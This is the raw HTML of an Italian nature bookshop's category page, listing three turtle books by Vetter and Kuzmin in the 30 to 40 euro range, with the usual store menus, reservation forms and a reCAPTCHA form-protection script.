                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



      <div class="container">                      
       <div class="row">
          <div class="col-sm-9 col-sm-push-3 main-coloumn">

                          <div class="category-description std">
           <p>Guide al riconoscimento. Cura e allevamento</p>          </div> <!-- category-description std -->
        
          <div class="col-main">
             	      
             






    



    <div class="top-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-desc left" href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=desc&amp;limit=21&amp;order=position&amp;price=30-40" title="Imposta ordine discendente">             
              <span class="fa fa-angle-down"></span></a></div>      
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    Posizione                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=21&amp;order=position&amp;price=30-40">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=21&amp;order=anno&amp;price=30-40">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=21&amp;order=price&amp;price=30-40">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
                
            21            <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=5&amp;order=position&amp;price=30-40">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=10&amp;order=position&amp;price=30-40">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=15&amp;order=position&amp;price=30-40">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=21&amp;order=position&amp;price=30-40">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=25&amp;order=position&amp;price=30-40">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div><!--top-toolbar-->

    <!-- BEGIN CATEGORY PRODUCTS -->
    <div class="category-products">
        
                

            <ul class="products-grid">
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/turtles-of-the-world-vol-3.html"
                                       title="TURTLES OF THE WORLD VOL. 3"
                                       class="product-image">
                                                                                <img id="product-collection-image-946210"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/T/U/TURTLES_OF_THE_WORLD3_23.jpg"
                                             alt="TURTLES OF THE WORLD VOL. 3"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/turtles-of-the-world-vol-3.html"
                                           title="TURTLES OF THE WORLD VOL. 3">
                                            TURTLES OF THE WORLD VOL. 3                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        VETTER, H.                                         (2005)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    37,20 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    35,34 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="946210"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="TURTLES OF THE WORLD VOL. 3"/>
                                                            <input type="hidden" name="autore"
                                                                   value="VETTER, H."/>
                                                            <input type="hidden" name="editore"
                                                                   value="CHIMAIRA"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2005"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/turtles-of-the-world-vol-2.html"
                                       title="TURTLES OF THE WORLD VOL.2"
                                       class="product-image">
                                                                                <img id="product-collection-image-946209"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/T/U/TURTLES_OF_THE_WORLD2_23.jpg"
                                             alt="TURTLES OF THE WORLD VOL.2"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/turtles-of-the-world-vol-2.html"
                                           title="TURTLES OF THE WORLD VOL.2">
                                            TURTLES OF THE WORLD VOL.2                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        VETTER, H.                                         (2004)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    37,20 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    35,34 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="946209"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="TURTLES OF THE WORLD VOL.2"/>
                                                            <input type="hidden" name="autore"
                                                                   value="VETTER, H."/>
                                                            <input type="hidden" name="editore"
                                                                   value="CHIMAIRA"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2004"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/turtles-of-russia-and-other-ex-soviet.html"
                                       title="TURTLES OF RUSSIA AND OTHER EX-SOVIET"
                                       class="product-image">
                                                                                <img id="product-collection-image-666477"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="TURTLES OF RUSSIA AND OTHER EX-SOVIET"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/turtles-of-russia-and-other-ex-soviet.html"
                                           title="TURTLES OF RUSSIA AND OTHER EX-SOVIET">
                                            TURTLES OF RUSSIA AND OTHER EX...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        KUZMIN, S.                                         (2002)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    37,20 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    35,34 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="666477"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="TURTLES OF RUSSIA AND OTHER EX-SOVIET"/>
                                                            <input type="hidden" name="autore"
                                                                   value="KUZMIN, S."/>
                                                            <input type="hidden" name="editore"
                                                                   value="CHIMAIRA"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2002"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                            </ul>
            <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd', 'even', 'first', 'last'])</script>
        
    </div> <!--category-products-->


    <div class="bottom-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-desc left" href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=desc&amp;limit=21&amp;order=position&amp;price=30-40" title="Imposta ordine discendente">             
              <span class="fa fa-angle-down"></span></a></div>      
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    Posizione                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=21&amp;order=position&amp;price=30-40">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=21&amp;order=anno&amp;price=30-40">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=21&amp;order=price&amp;price=30-40">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
                
            21            <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=5&amp;order=position&amp;price=30-40">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=10&amp;order=position&amp;price=30-40">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=15&amp;order=position&amp;price=30-40">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=21&amp;order=position&amp;price=30-40">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=25&amp;order=position&amp;price=30-40">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div>



     
           </div><!--col-main-->   
         </div> <!--col-sm-9 col-sm-push-3 main-coloumn-->

         <div class="col-left sidebar col-sm-3 col-xs-12 col-sm-pull-9">
          
          

<div class="side-nav-categories">
   <div class="block-title">
     Rettili e anfibi   </div><!--block-title-->


 
    <div class="box-content box-category">
      <ul>
                                                                     
                  <li>
                        <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">Tartarughe</a>
           





                 








          </li>
                      </ul>
    </div><!--box-content box-category-->

  

</div><!--side-nav-categories--><div class="block block-list block-cart">
        <div class="block-title">
       
            Il mio carrello            
    </div>
    <div class="block-content">
                        <p class="empty">Non hai articoli nel carrello.</p>
        </div>
</div>


<div class="block block-layered-nav">
    <div class="block-title">      
      Acquista per   
    </div>
    <div class="block-content">
        
<div class="currently">
    <p class="block-subtitle">Attualmente acquisti da:</p>
    <ol>
            <li>
            <span class="label">Categoria:</span> <span class="value">Tartarughe</span>
                            <a class="btn-remove1" title="Rimuovi questo articolo" href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?dir=asc&amp;limit=21&amp;order=position&amp;price=30-40"> <span class="icon"></span>Rimuovi </a>
                    </li>
            <li>
            <span class="label">Prezzo:</span> <span class="value">30,00 € - 39,99 €</span>
                            <a class="btn-remove1" title="Rimuovi questo articolo" href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&amp;dir=asc&amp;limit=21&amp;order=position"> <span class="icon"></span>Rimuovi </a>
                    </li>
        </ol>
</div>
                    <div class="actions"><a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?dir=asc&amp;limit=21&amp;order=position">Cancella tutto</a></div>
                    </div>
</div>

                 
         </div> <!--col-right sidebar--> 
       </div> <!--row-->
      </div><!--container-->
    </div> <!--main-container col2-left-layout-->   

  

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


  

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
